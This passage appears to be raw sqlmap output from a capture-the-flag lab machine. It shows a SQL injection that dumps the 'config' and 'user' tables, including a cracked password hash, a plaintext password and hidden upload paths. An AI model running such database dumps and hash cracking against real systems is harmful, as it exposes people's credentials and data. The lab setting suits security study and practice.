 [23:36:14] [INFO] cracked password 'easytohack' for hash '69c66901194a6486176e81f5945b8929'
Database: expose
Table: config
[2 entries]
| id | url | password |
| 1 | /file1010111/index.php | 69c66901194a6486176e81f5945b8929 (easytohack) |
| 3 | /upload-cv00101011/index.php | // ONLY ACCESSIBLE THROUGH USERNAME STARTING WITH Z |
[23:36:28] [INFO] table 'expose.config' dumped to CSV file '/home/l7it1xl/.local/share/sqlmap/output/10.10.53.228/dump/expose/config.csv'
[23:36:28] [INFO] fetching columns for table 'user' in database 'expose'
[23:36:29] [INFO] retrieved: 'created'
[23:36:29] [INFO] retrieved: 'timestamp'
[23:36:30] [INFO] retrieved: 'email'
[23:36:30] [INFO] retrieved: 'varchar(512)'
[23:36:31] [INFO] retrieved: 'id'
[23:36:31] [INFO] retrieved: 'int'
[23:36:32] [INFO] retrieved: 'password'
[23:36:32] [INFO] retrieved: 'varchar(512)'
[23:36:32] [INFO] fetching entries for table 'user' in database 'expose'
[23:36:33] [INFO] retrieved: '2023-02-21 09:05:46'
[23:36:33] [INFO] retrieved: 'hacker@root.thm'
[23:36:34] [INFO] retrieved: '1'
[23:36:34] [INFO] retrieved: 'VeryDifficultPassword!!#@#@!#!@#1231'
Database: expose
Table: user
[1 entry]
| id | email | created | password |
| 1 | hacker@root.thm | 2023-02-21 09:05:46 | VeryDifficultPassword!!#@#@!#!@#1231 |
[23:36:34] [INFO] table 'expose.`user`' dumped to CSV file '/home/l7it1xl/.local/share/sqlmap/output/10.10.53.228/dump/expose/user.csv'
[23:36:34] [WARNING] HTTP error codes detected during run:
414 (Request-URI Too Long) - 1 times
[23:36:34] [INFO] fetched data logged to text files under '/home/l7it1xl/.local/share/sqlmap/output/10.10.53.228'